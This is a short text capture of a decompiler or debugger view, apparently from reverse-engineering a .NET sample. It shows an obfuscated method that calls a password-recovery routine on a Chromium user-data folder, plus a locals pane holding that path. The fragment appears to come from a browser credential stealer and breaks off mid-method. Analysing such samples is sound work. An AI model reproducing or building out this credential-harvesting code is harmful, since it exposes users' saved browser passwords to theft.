 867
868 // Token: 0x060000D5 RID: 213 RVA: 0x00029B04 File Offset: 0x00027D04
869 internal static List<RecoveredBrowserAccount> gek(string gel, string gev)
870 {
871 List<RecoveredBrowserAccount> result;
872 try
873 {
874 result = Recovery.Passwords(gel, gev, <Module>.smethod_0(226144));
875 }
876 catch (Exception ex)
877 {
878 for (;;)
879 {
880 IL_5C:
881 uint num = 1672038042u;
882 for (;;)
883 {
884 uint num2;
885 switch ((num2 = (num ^ 256288213u)) % 3u)
886 {
887 case 0u:
888 goto IL_5C;
889 case 2u:
890 result = new List<RecoveredBrowserAccount>();
891 num = (num2 * 3789945641u ^ 1486500777u);
892 continue;
893 }
894 goto Block_3;
895 }
896 }
100 %
局部变量
名称 值 类型
gel @"C:\Users\ t\AppData\Local\Chromium\User Data" string
gev "Chromium" string
result null System.Collections.Generic.List...
num2 0x00000000 uint